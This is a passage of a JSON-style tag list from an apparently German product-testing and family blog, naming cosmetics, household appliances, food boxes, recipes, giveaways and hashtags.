Caramel Matt Effect Gloss"},{"term":"Trendraider"},{"term":"Trendraider Trendbox Test"},{"term":"Tropilex"},{"term":"Trybe"},{"term":"Tutorial lange Nägel"},{"term":"Urlaub mit Kindern"},{"term":"Vileda"},{"term":"VisaPure Reinigungsbürste Test"},{"term":"Vitamin C Serum"},{"term":"Viva La Juicy Gewinnspiel"},{"term":"Viva la Juicy"},{"term":"Wahre Schätze Mythische Olive"},{"term":"Wellness Beauty Körperpeeling"},{"term":"Wildsterne"},{"term":"Wimpern Wachstum"},{"term":"Workout"},{"term":"Wunderweib Scouts"},{"term":"alverde Lippenstift"},{"term":"bareMinerals"},{"term":"beutelloser Sauger"},{"term":"dm marken insider"},{"term":"dm neuheiten"},{"term":"dm onlineshop"},{"term":"elmex"},{"term":"elmex Bürstenkopf"},{"term":"elmex proclinical A 1500"},{"term":"eos"},{"term":"essence"},{"term":"eterea"},{"term":"fahler Teint"},{"term":"fettarm"},{"term":"feuchter Keller"},{"term":"frei öl"},{"term":"gofeminin Testlabor"},{"term":"grüne Smoothies"},{"term":"i-Divine Eyeshadow Palette"},{"term":"individuelle Schnullerkette"},{"term":"kabelloser Staubsauger Vergleich"},{"term":"lavera"},{"term":"mademoiselle Raspberry"},{"term":"mediterrane Küche"},{"term":"mytest"},{"term":"online Apotheke"},{"term":"personalisierte Geschenke"},{"term":"schnelle Küche"},{"term":"schnelles Gericht"},{"term":"trnd"},{"term":"unboxing"},{"term":"vollere Lippen"},{"term":"wireless Speaker"},{"term":"#Lambertz"},{"term":"#alverdeWoods"},{"term":"#alverdebemyvalentine"},{"term":"#alverdecoastalbreeze"},{"term":"#alverdeneuprodukte"},{"term":"#dm_bio"},{"term":"#ebelin_limitededition"},{"term":"#ebelinlimitededition"},{"term":"#ebelinpinsel"},{"term":"#frühlingspoesie"},{"term":"#givingisthenewblack"},{"term":"#goTestfeminin"},{"term":"#ilovemyp2collection"},{"term":"#insidersPsmart"},{"term":"#lashoe #GoTestLaShoe"},{"term":"#mizellewaterproof"},{"term":"#neubeidm"},{"term":"#p2allaboutberries"},{"term":"#p2blossomstories"},{"term":"#p2diveintobeauty"},{"term":"#p2fabulousbeautygala"},{"term":"#p2festivalspirit"},{"term":"#p2mysticwhisper"},{"term":"#p2secretsplendor"},{"term":"#p2sunshinegoddess"},{"term":"#p2thefutureismine"},{"term":"#p2upallnight"},{"term":"#samsungpowerbot"},{"term":"#tiuNomadicElegance"},{"term":"#tiuSecretDesire"},{"term":"#tiucoolbreeze"},{"term":"#tiuevernudes"},{"term":"#tiufadetoblack"},{"term":"#tiumagicalillusion"},{"term":"#tiutropicalize"},{"term":"#wahreschätze"},{"term":"#wahreschätzekinder"},{"term":"#wbcd2016"},{"term":"007 for Women"},{"term":"007 for Women 2"},{"term":"007 for Women II Preview"},{"term":"1-2 Spray"},{"term":"125 Jahre Kneipp"},{"term":"1dress.de"},{"term":"28 Black Mango-Kiwi"},{"term":"3-Tage-Bart Gel Active Cool"},{"term":"5-free"},{"term":"8x4 Dive Like A Mermaid Deospray"},{"term":"AEG"},{"term":"AEG 2in1 Test mit Hund"},{"term":"AEG CX 8-2-95IM"},{"term":"AEG FSK93800P"},{"term":"AEG Handstaubsauger Turbodüse"},{"term":"AEG LX8-1-ÖKO"},{"term":"AEG Staubsauger LX8-1-ÖKO Test"},{"term":"AEG ergorapido 2in1 Staubsauger CX7-45ANI"},{"term":"AEG Öko"},{"term":"AHAVA Body Lotion"},{"term":"AXE Black"},{"term":"Aachener Schatzkiste"},{"term":"About"},{"term":"Abs Bauchgurt Erfahrungen"},{"term":"Accessoires"},{"term":"Accessories"},{"term":"Adventskalender für Kinder"},{"term":"Adventskalender selbst befüllen"},{"term":"Adventszeit"},{"term":"Airstyler Erfahrungen"},{"term":"Ajvar"},{"term":"Akademie für Ausbilder"},{"term":"Akku Bügeleisen"},{"term":"Akkustaubsauger"},{"term":"Aktiv Dusche Minze-Eukalyptus"},{"term":"Alfason"},{"term":"Alfason Repair Spezialcreme"},{"term":"Alfason Repair Test"},{"term":"Alien"},{"term":"Allergene Filter"},{"term":"Allzweckreiniger Citrus Öko"},{"term":"Alternative zu Nespresso"},{"term":"Alterra Creme-Öl Lotion Pistazie"},{"term":"Alterra Dusch-Peeling"},{"term":"Alterra Feuchtigkeitsperlen Gel"},{"term":"Alterra Gewinnspiel"},{"term":"Alterra Giveaway"},{"term":"Alterra Handcreme"},{"term":"Alterra Limited Edition"},{"term":"Alterra Limited Edition Golden Wish"},{"term":"Alterra Lip Butter Lipgloss"},{"term":"Alterra Naturkosmetik Bronzer"},{"term":"Alterra Top Coat"},{"term":"Alterra just vegan"},{"term":"Alterra-LE"},{"term":"Alu-Dibond"},{"term":"Alverde Calendula"},{"term":"Alverde Eyeliner Lippenstift"},{"term":"Alverde Gesichtstonic Heilerde"},{"term":"Alverde LE"},{"term":"Alverde Limited Edition"},{"term":"Alverde Limited Edition Concealer"},{"term":"Alverde Mono Lidschatten"},{"term":"Alverde Salzspray"},{"term":"Amarettini"},{"term":"Ambree Bewertung"},{"term":"Aniforte"},{"term":"Animal Crossing"},{"term":"Animal Crossing Screenshots"},{"term":"Animal Crossing Test"},{"term":"Animal Crossing Tipps"},{"term":"Anleitung kräftige lange Nägel"},{"term":"Anny"},{"term":"Anny Nagelpflege"},{"term":"Anny Vitamin Booster"},{"term":"Anny regenerating nail oil"},{"term":"Anti Aging  Lip Plumper"},{"term":"Anti Aging Programm"},{"term":"Anti Pigmentflecken"},{"term":"Anti-Aging Creme"},{"term":"Anti-Aging Hände"},{"term":"Anti-Aging Serum Marbert"},{"term":"Anti-Frizz"},{"term":"Antifaltencreme"},{"term":"Antitranspirant"},{"term":"Apfelessig"},{"term":"Apotheken Box"},{"term":"Apres Spray"},{"term":"Aqua Reinigungsgel"},{"term":"Arbeitserleichtreung"},{"term":"Arctic"},{"term":"Arctic P604 Wireless Bluetooth Kopfhörer"},{"term":"Arctic kabellose Kopfhörer"},{"term":"Ariel"},{"term":"Ariel Actilift Erfahrungen"},{"term":"Ariel Actilift Test"},{"term":"Ariel Color"},{"term":"Ariel Pulver Colour \u0026 Style Test"},{"term":"Ariel Vollwaschmittel Test"},{"term":"Aroma Diffusor"},{"term":"Art Deco Ceramic Nail Lacquer 49"},{"term":"ArtDeco Dauerwimpern"},{"term":"ArtDeco Wimpernkleber"},{"term":"Arztmobil Hamburg Berlin"},{"term":"Ascopharm"},{"term":"Aspall Cyder Vinegar"},{"term":"Astellas Dermatologie"},{"term":"Astschere"},{"term":"Aufkleber Zimmer"},{"term":"Augen- und Lippenkonturen Balsam"},{"term":"Augencreme"},{"term":"Augenkonturenpads"},{"term":"Aukey Bluetooth Lautsprecher 4.1"},{"term":"Aukey Mall"},{"term":"Aukey Nachtlampen"},{"term":"Aukey Test"},{"term":"Aukey mechanische Gaming Tastatur"},{"term":"Auratrio S60 80W Modkit"},{"term":"Ausbildung"},{"term":"Ausflüge"},{"term":"Aussie Haarspray"},{"term":"Autoimmunkrankheiten"},{"term":"Aveo BB All-in-one"},{"term":"BALEA Beauty Effect Augen Gel-Pads"},{"term":"BALEA Handschaum Cake Pop"},{"term":"BALEA zauberhaftes Haarparfum"},{"term":"BARESKIN Serum Foundation"},{"term":"BB-Pflegelack 2in1"},{"term":"BBQ"},{"term":"BBQ Kraut"},{"term":"BIO VEGANZ Inka-Goji-Himbeer"},{"term":"BIO:VÉGANE Skinfood"},{"term":"BKH"},{"term":"BKH blue"},{"term":"Baby Brown Eye"},{"term":"Babywiege elektrisch"},{"term":"Bachblüten nach Dr. Bach"},{"term":"Badeherzen"},{"term":"Badekegel"},{"term":"Badeschwamm mit Aktivkohle"},{"term":"Badesticks"},{"term":"Bahlsen Cookie Chips"},{"term":"Baileys - Iced Coffee Latte"},{"term":"Baileys ICED Coffee Latte"},{"term":"Baileys Mini"},{"term":"Baked Bronzer"},{"term":"Balancetrainer"},{"term":"Balea 2016"},{"term":"Balea Adventskalender"},{"term":"Balea Adventskalender 2016"},{"term":"Balea Badestern"},{"term":"Balea Beautiful Long Shampoo"},{"term":"Balea Beauty Effect Bodylotion"},{"term":"Balea Cabana Dream"},{"term":"Balea Dusche \u0026 Creme"},{"term":"Balea Duschschaum"},{"term":"Balea Geschenkset New York City Girl"},{"term":"Balea Golden Shine"},{"term":"Balea LE 2016"},{"term":"Balea LE Sommer"},{"term":"Balea Limited Edition 2015"},{"term":"Balea Limited Edition 2016"},{"term":"Balea Limited Edition Winter"},{"term":"Balea MAN After Shave Balsam"},{"term":"Balea MED Ultra Sensitive"},{"term":"Balea Manufaktur Badeaccessoires"},{"term":"Balea Neuheiten 2015"},{"term":"Balea Paradise Beach"},{"term":"Balea Professional Fülle + Pracht Shampoo"},{"term":"Balea Q10 Anti-Falten"},{"term":"Balea Rose Elegance"},{"term":"Balea Trockenshampoo"},{"term":"Balea Tropical"},{"term":"Balea VITAL Intensiv Serum"},{"term":"Balea Vital"},{"term":"Balea Vital Nachtcreme"},{"term":"Balea Vital Tagescreme"},{"term":"Balea Warmwachs Roll on"},{"term":"Balea White Gloss"},{"term":"Balea klärende Maske"},{"term":"Balea limitierte Edition 2017"},{"term":"Balkan Küche Rezepte"},{"term":"Balkan Spezialitäten"},{"term":"Balsamico Erdbeer"},{"term":"Banana Powder"},{"term":"Barbara Box 2\/2017"},{"term":"Barbara Box 3\/2017"},{"term":"Barbara Box Girls Night Out"},{"term":"Barbara Box Test"},{"term":"Barbara Box unboxing"},{"term":"Barbara Wellnesswochenende"},{"term":"Barbeque"},{"term":"Barista"},{"term":"Barista Quality Milk"},{"term":"Barney T-Shirt"},{"term":"Barnhouse Granola"},{"term":"Bart-Styler"},{"term":"Base"},{"term":"Batiste"},{"term":"Bauch weg"},{"term":"Bauchgürtel"},{"term":"Bauchmuskeltrainer"},{"term":"Bauchweg Gürtel"},{"term":"Bauknecht Soft 8F42PS Waschmaschine"},{"term":"BeYU Long Lasting Nail Laquer"},{"term":"BeYU Mr. Gel Top Coat"},{"term":"Beaut Box Gewinnspiel"},{"term":"Beautiful Finish Brush"},{"term":"Beauty Bag"},{"term":"Beauty Box Go Pink"},{"term":"Beauty Community"},{"term":"Beauty Diva"},{"term":"Beauty Hacks"},{"term":"Beauty Limited Edition"},{"term":"Bella Joya"},{"term":"Berlin EDP"},{"term":"Berlin Eau de Parfum"},{"term":"Berlin Parfum"},{"term":"Berry Kiss Set"},{"term":"Bertolli"},{"term":"Bertolli Spray Extra Vergine"},{"term":"Best Ager Base Coat"},{"term":"Bett - und Körperspray"},{"term":"Bett- und Körperspray Lemongras"},{"term":"Bio"},{"term":"Bio vegan"},{"term":"Bio Öl"},{"term":"Bio-Vanillezucker"},{"term":"BioOlea Cosmetics"},{"term":"BioOleo Cosmetics Roll-on Macadamia"},{"term":"Biotan Bratpfanne"},{"term":"Birkel Nudel up"},{"term":"Bitter Sweet"},{"term":"Black Box Mrs. Bella´s"},{"term":"Black Box XLaeta Inhalt"},{"term":"Black Friday"},{"term":"Black Week Box"},{"term":"BlanX LED-Lichtschiene Testpaket"},{"term":"BlanX White Shock"},{"term":"BlanX White Shock Intensiv-Kur"},{"term":"BlanX White Shock Zahncreme + LED-Lichtverstärker"},{"term":"Blanchet Rosé de France"},{"term":"Bleaching"},{"term":"Blog Kids"},{"term":"Blog Umzug"},{"term":"Blogger Academy"},{"term":"Blogger Aktion"},{"term":"Blogger Aktionen"},{"term":"Blogger Box"},{"term":"Blogger Domain"},{"term":"Blogger Mom"},{"term":"Blogging Family"},{"term":"Blogging Kids"},{"term":"Blogging Mom"},{"term":"Bluetooth Kopfhörer"},{"term":"Bluetooth Lautsprecher Preis"},{"term":"Bluetooth Lautsprecher kompakt"},{"term":"Bluetooth Rasierer"},{"term":"Blumenmädchen Kleider"},{"term":"Bodenreinigung"},{"term":"Bodenwischer"},{"term":"Bodenwischer Test"},{"term":"Bodycare"},{"term":"Bodycreme"},{"term":"Bodyglitter Powder"},{"term":"Bodyspray Frühlingspoesie"},{"term":"Boeuf Stroganoff"},{"term":"BooHuus"},{"term":"Bosch Athlet 25.2 V Test"},{"term":"Bosch Athlet Erfahrungen"},{"term":"Bosch Athlet Videotest"},{"term":"Bosch MUM48A1 Küchenmaschine"},{"term":"Bosch MUM48A1 Test"},{"term":"Bose SoundTouch"},{"term":"Bose Soundtouch 10 Test"},{"term":"Bose wireless Speaker test"},{"term":"Boss Ma Vie Gift Set"},{"term":"Botschafter Projekt"},{"term":"Bouncy Blusher"},{"term":"Boxen"},{"term":"Boxen Test"},{"term":"Boxen Vorstellung"},{"term":"Boxspringbett"},{"term":"Brandnooz Box April 2017"},{"term":"Brandnooz Box August 2017"},{"term":"Brandnooz Box August 2018"},{"term":"Brandnooz Box Dezember 2017"},{"term":"Brandnooz Box Februar 2017"},{"term":"Brandnooz Box Februar 2018"},{"term":"Brandnooz Box Januar"},{"term":"Brandnooz Box Januar 2017"},{"term":"Brandnooz Box Juli 2017"},{"term":"Brandnooz Box Juni 2017"},{"term":"Brandnooz Box März 2017"},{"term":"Brandnooz Box November"},{"term":"Brandnooz Box November 2016"},{"term":"Brandnooz Box November 2017"},{"term":"Brandnooz Box Oktober 2017"},{"term":"Brandnooz Box Oktober 2018"},{"term":"Brandnooz Box September"},{"term":"Brandnooz Box September 2017"},{"term":"Brandnooz Classic Box"},{"term":"Brandnooz Classic Box Mai 2017"},{"term":"Brandnooz Erfahrung"},{"term":"Brandnooz Oktober"},{"term":"Brandnooz herrlich herbstlich Inhalt"},{"term":"Brandnooz leckere Winterpause"},{"term":"Brandt Quinoa"},{"term":"Brasilianisches Epilieren"},{"term":"Bratpfannen Test"},{"term":"Brautkleider günstig"},{"term":"Brazilian Cut"},{"term":"Breed Selection"},{"term":"Breed Selection Französische Bulldogge"},{"term":"Brillen Onlineshop"},{"term":"Brillen günstig"},{"term":"Brillen online"},{"term":"Brillengläser"},{"term":"Britisch Kurzhaar"},{"term":"Britisch Kurzhaar Katze"},{"term":"British Shorthair"},{"term":"Broccoli Hähnchenbrust Auflauf"},{"term":"Broccoli Suppe"},{"term":"Brother Business Multifunktionsgerät MFC-J6530DW"},{"term":"Brotteig"},{"term":"Bruschetta"},{"term":"Bräter Hekla"},{"term":"Buch"},{"term":"Buchstabenwürfel"},{"term":"Budni Box"},{"term":"Budni Gewinnspiel"},{"term":"Buitoni Crostino"},{"term":"Bulmers"},{"term":"Bügeletiketten mit Namen"},{"term":"Bünting Tee Matcha"},{"term":"CD"},{"term":"CD Handcreme"},{"term":"CD Mizellen Gesichtswasser"},{"term":"CD Sanddorn"},{"term":"CD reichhaltige Tagespflege Wasserlilie"},{"term":"CEWE Fotostation"},{"term":"CODELLO - Schal"},{"term":"Callusan"},{"term":"Callusan Hydro Cremeschaum"},{"term":"Callusan Hydro Schaum"},{"term":"Callusan Mares"},{"term":"Callusan natürliche Pflegelotion"},{"term":"Camelina Öl"},{"term":"Carens Test"},{"term":"Caritas"},{"term":"Carpe Diem Sparkling Tea"},{"term":"Catherine"},{"term":"Catherine Nail Care Lotion"},{"term":"Catherine Youngster Base Coat"},{"term":"Catrice"},{"term":"Catrice ICONails"},{"term":"Catrice Rouge"},{"term":"Cavatini"},{"term":"Cellular Testbericht"},{"term":"Cevapcici"},{"term":"Cevapcici Formpresse"},{"term":"Cevapcici Rezept"},{"term":"Chanel Allure"},{"term":"Chanel Allure Homme Sport"},{"term":"Channelbuzz"},{"term":"Cheddar Cheese \u0026 Chives"},{"term":"Cheek Perfector"},{"term":"Chia Öl"},{"term":"Chinapfanne"},{"term":"Chips"},{"term":"Christmas"},{"term":"Chupa Chups Kaubonbon"},{"term":"Cicalfate Test"},{"term":"Cipo Baxx"},{"term":"Club Spirit Eyeliner"},{"term":"Club der Produkttester"},{"term":"Clubwear"},{"term":"Coenzym Q 10 Kapseln"},{"term":"Colgate Max White Expert White"},{"term":"Collagen"},{"term":"Color Riche Lippenstifte Vergleich"},{"term":"Colored Mascara"},{"term":"Compeed"},{"term":"Complexion Rescue"},{"term":"Complexion Rescue Test Erfahrungen"},{"term":"Computer"},{"term":"Contouring Duo Bronzer + Duo Blush"},{"term":"Convertible Test"},{"term":"Cookies Test"},{"term":"Corny Haferkraft"},{"term":"Corona"},{"term":"Cosy Times"},{"term":"Couch reinigen"},{"term":"Cougar Volcanic Ash Body Exfoliator"},{"term":"Cover \u0026 Contouring Palette"},{"term":"Cranberry \u0026 Arganöl"},{"term":"Creme Care Cremedusche"},{"term":"Creme Seife Balea"},{"term":"Creme Seife Inseltraum"},{"term":"Creme gegen Pigmentflecken"},{"term":"Crisps"},{"term":"Crna Gora"},{"term":"CrossAction"},{"term":"Crunches"},{"term":"Crushed Ice Mixer"},{"term":"Côte d'Allure"},{"term":"DAILYSOCKS.Berlin"},{"term":"DIY"},{"term":"DIY Raumdüfte"},{"term":"DIY Rezepte Reinigungsmittel ohne Chemie"},{"term":"DKnight"},{"term":"DOC´s dental Protect"},{"term":"DR. GRANDEL Hyaluron Moisture Flash Ampulle"},{"term":"DS 2 Erfahrungen"},{"term":"DYNAMICA Compact Powder"},{"term":"Dagi Bee Beauty Box"},{"term":"Damenduft"},{"term":"Dampfbügeln"},{"term":"Dampfbügelstation Test"},{"term":"Dampfbügler"},{"term":"Daracruz Sun"},{"term":"Dark Magic"},{"term":"DayWear Multi-Protection Tint"},{"term":"Deborah Milano"},{"term":"Deep Black Mascara"},{"term":"Degustabox November 2016"},{"term":"Deko"},{"term":"Dekristol"},{"term":"DeliBakie"},{"term":"DeliBakie Hundesnacks Test"},{"term":"Deluxe Selection"},{"term":"Demak Up"},{"term":"Demeter Datteln"},{"term":"Deo RollOn sensitiv"},{"term":"Deo ohne Palmöl"},{"term":"Deo-Bodyspray Meeresrauschen"},{"term":"Deo-Perlen Sommerregen"},{"term":"Deodorant prebiotisch"},{"term":"Dermasel"},{"term":"Descana Onlineshop"},{"term":"Design Hocker"},{"term":"Design T-Shirts"},{"term":"DesignSkins"},{"term":"DesignSkins.com Test"},{"term":"Designer Shirts"},{"term":"Develle Hyaluron Super Moisturizer Serum"},{"term":"Dezuu"},{"term":"De´Longhi"},{"term":"De´Longhi Kaffeevollautomat"},{"term":"Die Insider"},{"term":"Diffusor Farbwechsel"},{"term":"Dip Eyebrow Gel"},{"term":"Direct Fair Trade"},{"term":"Diva"},{"term":"Domino Steine"},{"term":"Donic- Schildkröt Alltec Hobby"},{"term":"Dove Deospray Compressed"},{"term":"Dove Derma Spa"},{"term":"Dr. Oetker Fruchtfüllungen"},{"term":"Dreamteam Box"},{"term":"Dresdner Essenz"},{"term":"Drogerie"},{"term":"Drohne"},{"term":"Druckerei Hemmersbach"},{"term":"Dual Motion"},{"term":"Duftset"},{"term":"Duftzerstäuber"},{"term":"Duftöl"},{"term":"Duo Highlighter"},{"term":"Duo Nail Polish Golden 20s"},{"term":"Duo-Concealer"},{"term":"Durstlöscher"},{"term":"Dusch-und Badecreme"},{"term":"Duschgel Inseltraum"},{"term":"Duschgel Meeresrauschen"},{"term":"Duschgel antibakteriell"},{"term":"Duschgel zucker süß"},{"term":"Duschschaum Kirschblüte"},{"term":"Dynamica Pastel Liner"},{"term":"Dyson Link-App"},{"term":"Dyson Pure Cool Link Tower"},{"term":"D´Aracruz"},{"term":"Düfte"},{"term":"E Shisha"},{"term":"E Zigarette"},{"term":"EDT"},{"term":"EM Aktiv"},{"term":"EShisha Vergleich"},{"term":"EZigarette Test Vergleich"},{"term":"Easycosmetic"},{"term":"Easycosmetic.de"},{"term":"Easypick"},{"term":"Eatsmarter Produkttest"},{"term":"Eau Thermale"},{"term":"Eau de Lacoste"},{"term":"Eau de Parfum Test"},{"term":"Eau de Parfum for her"},{"term":"Eau de Toilette"},{"term":"Ebelin Kibuki"},{"term":"Ebelin LE"},{"term":"Einrichtung"},{"term":"Einzelwimpern wasserfest"},{"term":"Elastizität Haut"},{"term":"Elbstrand"},{"term":"Elle Lesertest"},{"term":"Elle Slendertone Test"},{"term":"Elmex A1500 Test"},{"term":"Eltern"},{"term":"Emmas Töchter"},{"term":"Empfehlerin. Haushalt"},{"term":"Energielicht Philips Test"},{"term":"EnergyUp Test"},{"term":"Enjoy Gemüsechips"},{"term":"Entspannung"},{"term":"Epilierer Bikinizone"},{"term":"Epilierer Intimbereich"},{"term":"Equator"},{"term":"Equator Duschfilter"},{"term":"Erben"},{"term":"Erben Grauburgunder"},{"term":"Erben Kabinett"},{"term":"Erben Müller-Thurgau"},{"term":"Erben Riesling"},{"term":"Erben Spätlese"},{"term":"Erben Weine"},{"term":"Erben Weißwein Test"},{"term":"Erfahrungen"},{"term":"Erfahrungen Advanced Night Repair"},{"term":"Erfahrungen Animal Crossing"},{"term":"Erfahrungen Kaffeevollautomat De Longhi Primadonna"},{"term":"Erfahrungen Rogaska"},{"term":"Erkältungsmittel Kinder pflanzlich"},{"term":"Ernährung Hund Magenprobleme"},{"term":"Ernährung MS"},{"term":"Especially Escada"},{"term":"Esse Probiotic Skincare"},{"term":"Essen und Trinken"},{"term":"Essence Sheer \u0026 Shine Lippenstift"},{"term":"Essie gel setter"},{"term":"Essie gel setter Erfahrungen"},{"term":"Estée Lauder Advanced Night Repair Complex Test"},{"term":"Etiketten Schule"},{"term":"Etre Belle Champagne Gold Shower"},{"term":"Etre Belle Golden Skin Caviar Eye Roll-O"},{"term":"Eurapon For You"},{"term":"Eurapon for you Winter-Edition"},{"term":"Euterpflege"},{"term":"Even \u0026 Nude Powder"},{"term":"Evernudes"},{"term":"ExcEYEting Lashes"},{"term":"Express Your Soul"},{"term":"Extravaganz"},{"term":"Extreme Gel Look Top Coat \u0026 Base Coat"},{"term":"Eye Look Style Tag"},{"term":"Eye Shadow"},{"term":"Eyebrow Gloss Pen"},{"term":"Eyebrow Styling Mascara"},{"term":"Eyedorable Mascara"},{"term":"Eyelash Activating Serum Erfahrungen"},{"term":"Eyelinner"},{"term":"Eyeshador"},{"term":"Eyeshadow Base"},{"term":"FINN CRISP Snacks"},{"term":"Fabolous Kit"},{"term":"Fabulous Beauty"},{"term":"Faby Nagellack"},{"term":"Facebook Gewinnspiel Testfamily"},{"term":"Fair Trade Kaffee Indien"},{"term":"Fair Trade Kaffee Test"},{"term":"Fairy Ultra Original"},{"term":"Fake Lashes"},{"term":"Falten vorbeugen"},{"term":"Familie Langguth"},{"term":"Familie testet Kia"},{"term":"Familie testet Kia Carens"},{"term":"Familien Autotest"},{"term":"Familien Autotest Kia"},{"term":"Familienauto"},{"term":"Familienblog Gewinnspiel"},{"term":"Familienleben mit Katze"},{"term":"Familienmanagerin"},{"term":"Fandler"},{"term":"Fandler Bio Öle Test"},{"term":"Fandler Ölmühle"},{"term":"Fashion Uhr Boston"},{"term":"Fashionj"},{"term":"Faszienball"},{"term":"Favorite Eye Shadow Bar"},{"term":"Favorite Lip Bar"},{"term":"Ferien"},{"term":"Ferienspass"},{"term":"Fette Pharma"},{"term":"Feuchtigkeits-Maske"},{"term":"Files to go"},{"term":"Filofax"},{"term":"Filopur"},{"term":"Filopur Duschfilter"},{"term":"Fingrs"},{"term":"Fing´rs French Manicure"},{"term":"Fire Espresso"},{"term":"Firmoo"},{"term":"Firmoo.com"},{"term":"First Class Volume Mascara"},{"term":"Fisch Rezepte"},{"term":"Fischpfanne Italia"},{"term":"Fitness"},{"term":"Fleischwolf"},{"term":"Flexball"},{"term":"Flora Mare - Augencreme"},{"term":"Flora by Gucci"},{"term":"Floveme"},{"term":"Flyer"},{"term":"Food Boxen"},{"term":"Food Neuheiten"},{"term":"Food News"},{"term":"Forbidden Apple"},{"term":"Fortbildung Unternehmen"},{"term":"Fortune Favours The Brave"},{"term":"Foto Aufkleber"},{"term":"Foto Mousepad"},{"term":"Foto Schlüsselanhänger"},{"term":"Foto-Becher"},{"term":"Foto-Geschenke"},{"term":"Foto-Seil"},{"term":"Foto-Vorhang"},{"term":"Fotodruck"},{"term":"Fotodruck günstig"},{"term":"Fragrance Collectibles Test"},{"term":"Französische Bulldogge Futter"},{"term":"Freesia"},{"term":"Freixenet Mia Mojito"},{"term":"French Bulldog"},{"term":"Frenchie"},{"term":"Fresh Eyes Aufsatz"},{"term":"Fresh Hugo"},{"term":"Freshwave"},{"term":"Frico"},{"term":"Frico Landkaas"},{"term":"Frico Landkaas Sanft-Aromatisch"},{"term":"Frico Landkaas Test"},{"term":"Frico Landkaas Zart-Würzig"},{"term":"Frikadellen Balkan Art"},{"term":"Frische kick"},{"term":"Frosta"},{"term":"Frosta Erfahrungen"},{"term":"Frosta Schlemmerfilet Brokkoli Mandel"},{"term":"Frosta Wildlachs Blätterteig"},{"term":"Fruchtsecco"},{"term":"Fructis Oil Repair 3 Wunder Butter"},{"term":"Fructis Pracht Auffüller"},{"term":"Fruits"},{"term":"Fruits Hydrogel Maske"},{"term":"Frühling LE"},{"term":"FrühlingsDrei-PfefferButter"},{"term":"Frühlingsbutter"},{"term":"Frühlingskäse"},{"term":"Futter präbiotisch"},{"term":"Für Sie Tester"},{"term":"Für Sie Tester Produkttest"},{"term":"G3 Frontkamera"},{"term":"GGL Parfum"},{"term":"Gadget"},{"term":"Gaming Tastatur Test"},{"term":"Gangbild verbessern"},{"term":"Gardena SlimCut"},{"term":"Garnier Fructis"},{"term":"Garnier Fructis Wunder Öl"},{"term":"Garnier Haarfarbe"},{"term":"Garnier Mineral Pure"},{"term":"Garnier Mineral Pure Frische"},{"term":"Garnier Miracle Sleeping Cream"},{"term":"Garnier Mizellen Reinigungstücher Test"},{"term":"Garnier Mizellen Reinigungswasser All-in-1 Waterproof Test"},{"term":"Garnier Olia Gewinnspiel"},{"term":"Garnier Prachtauffüller Serie"},{"term":"Garnier Pre-Test"},{"term":"Garnier Reinigungswasser"},{"term":"Garnier Skin Active"},{"term":"Garnier Skin Active Mizellen Reinigungswasser All-in-1"},{"term":"Garnier Ultra Lift Serum"},{"term":"Garnier Wunder Butter Shampoo"},{"term":"Garnier Wunder-Öl"},{"term":"Garten Spiele"},{"term":"Gasgrill"},{"term":"Gasgrill Irvine"},{"term":"Gasgrill Tepro"},{"term":"Gastrolux Erfahrungen"},{"term":"Gastrolux Pfanne VideoTest"},{"term":"Gastrolux Video"},{"term":"Gel Nagellack ohne UV Lampe"},{"term":"Gel Nägel zu Hause"},{"term":"Gel Star"},{"term":"Gel Star Gel-Look Polish"},{"term":"Gel Star LE"},{"term":"Gel-Look Nail Colour´"},{"term":"Gelicious"},{"term":"Gellack"},{"term":"Gelnägel"},{"term":"GemCharger"},{"term":"Gemüsechips"},{"term":"Gemüsepfanne mit Hähnchenbrust"},{"term":"George Gina \u0026 Lucy"},{"term":"Geruchsentferner"},{"term":"Gerüche entfernen"},{"term":"Geschenk Taufe Geburt Kommunion"},{"term":"Geschenk Truhe"},{"term":"Geschenkidee"},{"term":"Geschenkideen dm"},{"term":"Geschirr Test"},{"term":"Geschirrspüler A+++ Öko"},{"term":"Geschirrspüler hochfahrbar"},{"term":"Geschnetzeltes Stroganoff Art"},{"term":"Gesichts-Peelingpad"},{"term":"Gesichtsmassage"},{"term":"Gesichtspflege Routine"},{"term":"Gesichtspflege vegan"},{"term":"Gesichtsreeinigung sensitiv"},{"term":"Gesichtsreinigung sensible Haut"},{"term":"Gesunde Medizin"},{"term":"Gewinnerin Herbst Box"},{"term":"Gewinnpiel"},{"term":"Gewinnspiel Auslosung"},{"term":"Gewinnspiel Beauty Paket"},{"term":"Gewinnspiel Geldbörse"},{"term":"Gewinnspiel Herbst"},{"term":"Gewinnspiel Michalsky Berlin"},{"term":"Gewinnspiel Mihaela Testfamily"},{"term":"Gewinnspiel Venus Rasierer"},{"term":"Gewinnspiele Liste"},{"term":"Gewinnspiele. Handyhülle Floveme"},{"term":"Gillette"},{"term":"Gillette Fusion"},{"term":"Gillette Fusion ProGlide Power Test"},{"term":"Gillette Fusion Proshield Rasierer"},{"term":"Gillette Rasierklingen"},{"term":"Gillette Venus \u0026 Olaz Sugarberry"},{"term":"Girl It Test"},{"term":"Girl:IT"},{"term":"Glamorous Magnolia"},{"term":"Glamour"},{"term":"Glamourous Parfum Roll-On"},{"term":"Gleichgewicht trainieren MS"},{"term":"Glitter Bar"},{"term":"Glitter Lipstick"},{"term":"Glitter Sensation"},{"term":"Glitter Tattoo"},{"term":"GlitzGlam"},{"term":"Gloss Eyeliner"},{"term":"Glow Blusher"},{"term":"Glücksmomente"},{"term":"Glücksmomente Box Gewinnspiel"},{"term":"Goji Beeren"},{"term":"Gold Mojito"},{"term":"Golden 20s LE"},{"term":"Gosh"},{"term":"Gothic Neujahr"},{"term":"Gourmesso"},{"term":"Gourmesso Gewinnspiel"},{"term":"Gourmesso Kaffeekapseln"},{"term":"Gourmet Öle"},{"term":"Grand Elysee Hotel"},{"term":"Granini Johannisbeere"},{"term":"Green Tea"},{"term":"Green Up"},{"term":"Grill"},{"term":"Grillen"},{"term":"Grillrezepte"},{"term":"GrüNatur"},{"term":"GrüNatur Kosmetik"},{"term":"Gucci Parfum"},{"term":"Gucci Parfum Glamorous Magnolia Review"},{"term":"Guinness Draught"},{"term":"Gulasch im Prep \u0026 Cook"},{"term":"Gulasch pikant"},{"term":"Gummibärchen"},{"term":"Gurkenextrakt"},{"term":"Guss Bratpfanne"},{"term":"Gärtnerei Schanbacher"},{"term":"HAKA"},{"term":"HEPA Filter Glasfaser"},{"term":"HIMYM T-Shirt"},{"term":"HUAWEI P smart"},{"term":"Haarerneuerung"},{"term":"Haarfarbe ohne Ammoniak"},{"term":"Haarkraft"},{"term":"Haarkräftigung"},{"term":"Haartrockner Ionen"},{"term":"Hackfleisch selber machen"},{"term":"Halloween"},{"term":"Halloween Kürbis"},{"term":"Hamburg Event Maotai"},{"term":"Handlotion 